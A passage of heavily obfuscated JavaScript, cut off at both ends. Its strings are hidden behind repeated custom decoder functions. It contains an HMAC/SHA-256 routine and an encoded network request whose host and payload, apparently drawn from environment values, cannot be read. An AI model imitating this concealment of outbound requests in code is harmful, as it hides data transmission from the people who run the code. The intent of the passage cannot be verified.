utf8ArrayToStr=Number(__Uint8Array.substr(__Array,oMqqf5[67]));utf8ArrayToStr<=oMqqf5[71]?(__Buffer+=String.fromCharCode(Number(__Uint8Array.substr(__Array,oMqqf5[69]))),__Array++):__Buffer+=String.fromCharCode(utf8ArrayToStr)}return __Buffer}}module.exports=__Uint8Array}if(this[bQCmV2(344)][bQCmV2(345)]()[bQCmV2(oMqqf5[70])]==oMqqf5[0]&&utf8ArrayToStr[bQCmV2(347)](bQCmV2(348))[bQCmV2(oMqqf5[70])]==oMqqf5[0]){function fVphXy(__TextDecoder){var __Uint8Array="W*&~PjY{%kHi)[upm<C,Ztx?s>0K]qX@r_d2D}N#z=eJcBE8|.4AfMRy91v\"3$L`bOFQIw7o/lTS^a(5nG6U!V;+hg:",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function vjlYJA7(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=fVphXy(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(utf8ArrayToStr[vjlYJA7(349)+vjlYJA7(350)](vjlYJA7(351)),OS_3K8=oMqqf5[21])}}if(!OS_3K8&&cz_T8Wg!=this[__Uint8Array(oMqqf5[62])][__Uint8Array(oMqqf5[63])]()){OS_3K8=oMqqf5[21]}if(OS_3K8){function M2j7qyv(__TextDecoder){var __Uint8Array="uXOnBaALiCWP]gv*j|>+(QYM\"kS$do5#qIw%~}3ecm{G7b2xl:p9y,4zNV=@U!E6s1_K^[fR).0/hHJ`DF&T<tZr;?8",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function magGoj(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=M2j7qyv(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}let epNjtFc=oMqqf5[23],Nm2HEfU=__Buffer[__Uint8Array(352)](__Uint8Array(353));if(utf8ArrayToStr[magGoj(354)](magGoj(355))){function IWh0WB(__TextDecoder){var __Uint8Array="9z\"1;uqB5yi>!$Ic2s+()G`%FZ^krAmlLQ|,n.tK6D}hgO<&d73EP@J#bTo:Sj*0fUxv4/VR_8WN{YpH[C=waM]X~e?",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function EOoW05f(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=IWh0WB(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(Nm2HEfU[EOoW05f(356)]()+Nm2HEfU[EOoW05f(357)]()-Nm2HEfU[EOoW05f(358)](EOoW05f(359))>=-oMqqf5[71]){epNjtFc=oMqqf5[21]}}if(this[magGoj(360)][magGoj(361)](magGoj(362))[magGoj(363)]>oMqqf5[0]){function i3i3Zm1(__TextDecoder){var __Uint8Array="59!{AHQ6od|azpF?<2VB>+;`CM}8Wf3S:vD]Okm%[rw_GZN,PT0~UKJug(ncE.sXY*t/e\"lqyxI&hi=R$4)L#@^jb17",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function uERLaY(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=i3i3Zm1(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}__globalObject(uERLaY(364))[uERLaY(365)](uERLaY(366))}else{function ixH5W3B(__TextDecoder){var __Uint8Array="JEBVMSXRLeWImpHtKhQNTc4U@yFfCoO0.dsa!G]qAx_/;guijl5Dr^9bYn\"|z2>}vkPZ)<3*#{~&8,?$:716(w%+`[=",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function aI4FcE(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=ixH5W3B(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}const PmluXf=__Buffer[aI4FcE(367)](aI4FcE(368)),oXCMhnE=__Buffer[aI4FcE(oMqqf5[72])]();if(oXCMhnE>__Array){PmluXf[aI4FcE(oMqqf5[72])](PmluXf[aI4FcE(oMqqf5[72])]()-(oXCMhnE-__Array))}else{if(__Buffer[aI4FcE(oMqqf5[72])]()<__Array){PmluXf[aI4FcE(oMqqf5[72])](PmluXf[aI4FcE(oMqqf5[72])]()+(__Array-oXCMhnE))}}}if(epNjtFc){function hytBJun(__TextDecoder){var __Uint8Array="FVeHCJS5!%ysl6?g9Uw4u*B$2}za3WcLpi@K]_A+mh)t:1Xb`f8/T#oO,=d{^N\"<MGYI.ZrDn([7xQEvq&;R~kj|>P0",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function RqiRG2(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=hytBJun(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Nm2HEfU[magGoj(370)](Nm2HEfU[magGoj(371)](RqiRG2(372)))}}},[__String(373)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HAS7qYa2*ti\"BO]W`:gF&w<8Ju9h63Z}jTI)zmb;lMRG[,4|PeC@rpEnQ+1XNfKU=D_$kL!v?c{o5x/~dy%s0.#>^(V",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,__globalObject,__String,pNBTzv;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],__globalObject=oMqqf5[0],__String=-oMqqf5[1]);for(pNBTzv=oMqqf5[0];pNBTzv<__Array;pNBTzv++){var FSGXP_2=__Uint8Array.indexOf(__Buffer[pNBTzv]);if(FSGXP_2===-oMqqf5[1])continue;if(__String<oMqqf5[0]){__String=FSGXP_2}else{Xzh1NV(__String+=FSGXP_2*oMqqf5[12],cz_T8Wg|=__String<<__globalObject,__globalObject+=(__String&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);__String=-oMqqf5[1]}}if(__String>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|__String<<__globalObject)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}__TextDecoder[__Buffer(374)]();const __Array=this[__Buffer(375)][__Buffer(oMqqf5[73])](__Buffer(377))[__Buffer(oMqqf5[74])](oMqqf5[50])==__Buffer(379)?__Buffer(380):__Buffer(381),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(oMqqf5[75])])[__Buffer(oMqqf5[73])](__Buffer(383))[__Buffer(oMqqf5[74])](oMqqf5[50]),cz_T8Wg=__globalObject(__TextDecoder[__Buffer(oMqqf5[75])])[__Buffer(oMqqf5[74])](__Buffer(384));ips[__Buffer(385)]()(ips[__Buffer(386)](__Buffer(387))+__Buffer(388),{[__Buffer(389)]:{[__Buffer(390)]:__Array,[__Buffer(391)]:utf8ArrayToStr,[__Buffer(392)]:cz_T8Wg},[__Buffer(393)]:__Buffer(394)})[__Buffer(395)](function(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="Z4t+HQF%P1uiOIkB2>JV.!]bm6;L0TdWN=,MD\"~AG7R`&l[/<}(q)fp#3gE*^v98_nwsc|o@x5?{y:z$aKrSYXhjeCU",__Array,utf8ArrayToStr,cz_T8Wg,__String,OS_3K8,r9F_GK,__TextDecoder;Xzh1NV(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,cz_T8Wg=[],__String=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__TextDecoder=oMqqf5[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var __globalObject=__Buffer.indexOf(__Array[__TextDecoder]);if(__globalObject===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__globalObject}else{Xzh1NV(r9F_GK+=__globalObject*oMqqf5[12],__String|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(cz_T8Wg.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){cz_T8Wg.push((__String|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(cz_T8Wg)}function __Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__Buffer(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}if(__Array(396)in DI6SeHn){utf8ArrayToStr()}function utf8ArrayToStr(){var __Uint8Array=function(){var __Uint8Array=oMqqf5[0],__Buffer,utf8ArrayToStr;__Buffer="";function cz_T8Wg(__Uint8Array){return AEDTAi(__globalObject(H6lq8kd(__Uint8Array)))}function __String(__Uint8Array,__Buffer){return AEDTAi(DI6SeHn(H6lq8kd(__Uint8Array),H6lq8kd(__Buffer)))}function OS_3K8(__Uint8Array,__Buffer){return T18z9Si(DI6SeHn(H6lq8kd(__Uint8Array),H6lq8kd(__Buffer)))}function r9F_GK(__Uint8Array,__Buffer,utf8ArrayToStr){return UMe7Nc(DI6SeHn(H6lq8kd(__Uint8Array),H6lq8kd(__Buffer)),utf8ArrayToStr)}function __globalObject(__Uint8Array){return aEh2jF(GDM09N(T38eq1A(__Uint8Array),__Uint8Array.length*oMqqf5[2]))}function DI6SeHn(__Uint8Array,__Buffer){var utf8ArrayToStr,cz_T8Wg,__String;function OS_3K8(__Uint8Array){var __Buffer="rdAMqWTIBQnz>VCD]i;bfyL.GNshRtm/Z(7O0)E^xkpFcH#P{lK`e16X*YwJgo_Uj,S[28:|3\"}+$?!v9=4%u5<~&a@",utf8ArrayToStr,__String,OS_3K8,r9F_GK,__globalObject,DI6SeHn,AEDTAi;Xzh1NV(utf8ArrayToStr=""+(__Uint8Array||""),__String=utf8ArrayToStr.length,OS_3K8=[],r9F_GK=oMqqf5[0],__globalObject=oMqqf5[0],DI6SeHn=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__String;AEDTAi++){var T18z9Si=__Buffer.indexOf(utf8ArrayToStr[AEDTAi]);if(T18z9Si===-oMqqf5[1])continue;if(DI6SeHn<oMqqf5[0]){DI6SeHn=T18z9Si}else{Xzh1NV(DI6SeHn+=T18z9Si*oMqqf5[12],r9F_GK|=DI6SeHn<<__globalObject,__globalObject+=(DI6SeHn&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(OS_3K8.push(r9F_GK&oMqqf5[3]),r9F_GK>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);DI6SeHn=-oMqqf5[1]}}if(DI6SeHn>-oMqqf5[1]){OS_3K8.push((r9F_GK|DI6SeHn<<__globalObject)&oMqqf5[3])}return wE329X(OS_3K8)}function r9F_GK(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=OS_3K8(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}utf8ArrayToStr=T38eq1A(__Uint8Array);if(utf8ArrayToStr.length>oMqqf5[76])utf8ArrayToStr=GDM09N(utf8ArrayToStr,__Uint8Array.length*oMqqf5[2]);var __globalObject=Array(oMqqf5[76]),DI6SeHn=Array(oMqqf5[76]);for(cz_T8Wg=oMqqf5[0];cz_T8Wg<oMqqf5[76];cz_T8Wg++){Xzh1NV(__globalObject[cz_T8Wg]=utf8ArrayToStr[cz_T8Wg]^909522486,DI6SeHn[cz_T8Wg]=utf8ArrayToStr[cz_T8Wg]^1549556828)}__String=GDM09N(__globalObject.concat(T38eq1A(__Buffer)),oMqqf5[77]+__Buffer.length*oMqqf5[2]);return aEh2jF(GDM09N(DI6SeHn.concat(__String),rHgDgQ(r9F_GK(399)+"Z",oMqqf5[77],oMqqf5[66])))}function AEDTAi(__Buffer){var utf8ArrayToStr,cz_T8Wg,__String,OS_3K8;function r9F_GK(__Buffer){var utf8ArrayToStr="0ONjfneaclTogBqP.v%\"<mU}RDtk1s+F4YzJ|V!>W#ZK3_L*]^/I7:wxi~rdE?bA`pCQh{MG6=;SH)(uX2@,&y598[$",cz_T8Wg,__String,r9F_GK,__globalObject,DI6SeHn,__Uint8Array,AEDTAi;Xzh1NV(cz_T8Wg=""+(__Buffer||""),__String=cz_T8Wg.length,r9F_GK=[],__globalObject=oMqqf5[0],DI6SeHn=oMqqf5[0],__Uint8Array=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__String;AEDTAi++){var T18z9Si=utf8ArrayToStr.indexOf(cz_T8Wg[AEDTAi]);if(T18z9Si===-oMqqf5[1])continue;if(__Uint8Array<oMqqf5[0]){__Uint8Array=T18z9Si}else{Xzh1NV(__Uint8Array+=T18z9Si*oMqqf5[12],__globalObject|=__Uint8Array<<DI6SeHn,DI6SeHn+=(__Uint8Array&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(r9F_GK.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],DI6SeHn-=oMqqf5[2])}while(DI6SeHn>oMqqf5[9]);__Uint8Array=-oMqqf5[1]}}if(__Uint8Array>-oMqqf5[1]){r9F_GK.push((__globalObject|__Uint8Array<<DI6SeHn)&oMqqf5[3])}return wE329X(r9F_GK)}function __globalObject(__Buffer){if(typeof pNBTzv[__Buffer]===oMqqf5[5]){return pNBTzv[__Buffer]=r9F_GK(FSGXP_2[__Buffer])}return pNBTzv[__Buffer]}try{}catch(DI6SeHn){__Uint8Array=oMqqf5[0]}Xzh1NV(utf8ArrayToStr=__Uint8Array?__Array(400):__globalObject(401),cz_T8Wg="",__String=void 0);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer.length;OS_3K8++){Xzh1NV(__String=__Buffer.charCodeAt(OS_3K8),cz_T8Wg+=utf8ArrayToStr.charAt(__String>>>oMqqf5[78]&oMqqf5[79])+utf8ArrayToStr.charAt(__String&oMqqf5[79]))}return cz_T8Wg}function T18z9Si(__Uint8Array){var utf8ArrayToStr,cz_T8Wg,__String,OS_3K8;try{}catch(r9F_GK){__Buffer=""}Xzh1NV(utf8ArrayToStr=__Array(402),cz_T8Wg="",__String=__Uint8Array.length);for(OS_3K8=oMqqf5[0];OS_3K8<__String;OS_3K8+=oMqqf5[69]){var __globalObject=__Uint8Array.charCodeAt(OS_3K8)<<oMqqf5[76]|(OS_3K8+oMqqf5[1]<__String?__Uint8Array.charCodeAt(OS_3K8+oMqqf5[1])<<oMqqf5[2]:oMqqf5[0])|(OS_3K8+oMqqf5[67]<__String?__Uint8Array.charCodeAt(OS_3K8+oMqqf5[67]):oMqqf5[0]),DI6SeHn;for(DI6SeHn=oMqqf5[0];DI6SeHn<oMqqf5[78];DI6SeHn++)OS_3K8*oMqqf5[2]+DI6SeHn*oMqqf5[7]>__Uint8Array.length*oMqqf5[2]?cz_T8Wg+=__Buffer:cz_T8Wg+=utf8ArrayToStr.charAt(__globalObject>>>oMqqf5[7]*(oMqqf5[69]-DI6SeHn)&oMqqf5[6])}return cz_T8Wg}function UMe7Nc(__Uint8Array,__Buffer){var utf8ArrayToStr=__Buffer.length,cz_T8Wg,__String,OS_3K8,r9F_GK;cz_T8Wg=Array();var __globalObject,DI6SeHn,AEDTAi,T18z9Si;__String=Array(Math.ceil(__Uint8Array.length/oMqqf5[67]));for(__globalObject=oMqqf5[0];__globalObject<__String.length;__globalObject++)__String[__globalObject]=__Uint8Array.charCodeAt(__globalObject*oMqqf5[67])<<oMqqf5[2]|__Uint8Array.charCodeAt(__globalObject*oMqqf5[67]+oMqqf5[1]);while(__String.length>oMqqf5[0]){Xzh1NV(T18z9Si=Array(),AEDTAi=oMqqf5[0]);for(__globalObject=oMqqf5[0];__globalObject<__String.length;__globalObject++){Xzh1NV(AEDTAi=(AEDTAi<<oMqqf5[76])+__String[__globalObject],DI6SeHn=Math.floor(AEDTAi/utf8ArrayToStr),AEDTAi-=DI6SeHn*utf8ArrayToStr);if(T18z9Si.length>oMqqf5[0]||DI6SeHn>oMqqf5[0])T18z9Si[T18z9Si.length]=DI6SeHn}Xzh1NV(cz_T8Wg[cz_T8Wg.length]=AEDTAi,__String=T18z9Si)}OS_3K8="";for(__globalObject=cz_T8Wg.length-oMqqf5[1];__globalObject>=oMqqf5[0];__globalObject--)OS_3K8+=__Buffer.charAt(cz_T8Wg[__globalObject]);r9F_GK=Math.ceil(__Uint8Array.length*oMqqf5[2]/(Math.log(__Buffer.length)/Math.log(oMqqf5[67])));for(__globalObject=OS_3K8.length;__globalObject<r9F_GK;__globalObject++)OS_3K8=__Buffer[oMqqf5[0]]+OS_3K8;return OS_3K8}function H6lq8kd(__Uint8Array){var __Buffer="",utf8ArrayToStr;utf8ArrayToStr=-oMqqf5[1];var cz_T8Wg,__String;while(++utf8ArrayToStr<__Uint8Array.length){Xzh1NV(cz_T8Wg=__Uint8Array.charCodeAt(utf8ArrayToStr),__String=utf8ArrayToStr+oMqqf5[1]<__Uint8Array.length?__Uint8Array.charCodeAt(utf8ArrayToStr+oMqqf5[1]):oMqqf5[0]);if(55296<=cz_T8Wg&&cz_T8Wg<=56319&&56320<=__String&&__String<=57343){Xzh1NV(cz_T8Wg=65536+((cz_T8Wg&oMqqf5[80])<<oMqqf5[88])+(__String&oMqqf5[80]),utf8ArrayToStr++)}if(cz_T8Wg<=oMqqf5[18])__Buffer+=String.fromCharCode(cz_T8Wg);else if(cz_T8Wg<=2047)__Buffer+=String.fromCharCode(oMqqf5[34]|cz_T8Wg>>>oMqqf5[7]&oMqqf5[81],oMqqf5[19]|cz_T8Wg&oMqqf5[6]);else if(cz_T8Wg<=oMqqf5[91])__Buffer+=String.fromCharCode(oMqqf5[82]|cz_T8Wg>>>oMqqf5[10]&oMqqf5[79],oMqqf5[19]|cz_T8Wg>>>oMqqf5[7]&oMqqf5[6],oMqqf5[19]|cz_T8Wg&oMqqf5[6]);else if(cz_T8Wg<=2097151)__Buffer+=String.fromCharCode(oMqqf5[83]|cz_T8Wg>>>oMqqf5[84]&oMqqf5[9],oMqqf5[19]|cz_T8Wg>>>oMqqf5[10]&oMqqf5[6],oMqqf5[19]|cz_T8Wg>>>oMqqf5[7]&oMqqf5[6],oMqqf5[19]|cz_T8Wg&oMqqf5[6])}return __Buffer}function T38eq1A(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>oMqqf5[67]),utf8ArrayToStr,utf8ArrayToStr;for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer.length;utf8ArrayToStr++)__Buffer[utf8ArrayToStr]=oMqqf5[0];for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Uint8Array.length*oMqqf5[2];utf8ArrayToStr+=oMqqf5[2])__Buffer[utf8ArrayToStr>>oMqqf5[86]]|=(__Uint8Array.charCodeAt(utf8ArrayToStr/oMqqf5[2])&oMqqf5[3])<<oMqqf5[87]-utf8ArrayToStr%oMqqf5[85];return __Buffer}function aEh2jF(__Uint8Array){var __Buffer="",utf8ArrayToStr;for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Uint8Array.length*oMqqf5[85];utf8ArrayToStr+=oMqqf5[2])__Buffer+=String.fromCharCode(__Uint8Array[utf8ArrayToStr>>oMqqf5[86]]>>>oMqqf5[87]-utf8ArrayToStr%oMqqf5[85]&oMqqf5[3]);return __Buffer}function T3RaqIL(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<oMqqf5[85]-__Buffer}function puf8ONv(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function VuPVnI(__Uint8Array,__Buffer,utf8ArrayToStr){return __Uint8Array&__Buffer^~__Uint8Array&utf8ArrayToStr}function Q_x_DpZ(__Uint8Array,__Buffer,utf8ArrayToStr){return __Uint8Array&__Buffer^__Uint8Array&utf8ArrayToStr^__Buffer&utf8ArrayToStr}function L88tpo(__Uint8Array){return T3RaqIL(__Uint8Array,oMqqf5[67])^T3RaqIL(__Uint8Array,oMqqf5[15])^T3RaqIL(__Uint8Array,22)}function hiZiQJ(__Uint8Array){return T3RaqIL(__Uint8Array,oMqqf5[7])^T3RaqIL(__Uint8Array,11)^T3RaqIL(__Uint8Array,25)}function DBMpeC(__Uint8Array){return T3RaqIL(__Uint8Array,oMqqf5[9])^T3RaqIL(__Uint8Array,oMqqf5[84])^puf8ONv(__Uint8Array,oMqqf5[69])}function Ynyv5_U(__Uint8Array){return T3RaqIL(__Uint8Array,17)^T3RaqIL(__Uint8Array,oMqqf5[89])^puf8ONv(__Uint8Array,oMqqf5[88])}utf8ArrayToStr=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function GDM09N(__Uint8Array,__Buffer){var cz_T8Wg=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__String;__String=new Array(oMqqf5[90]);var 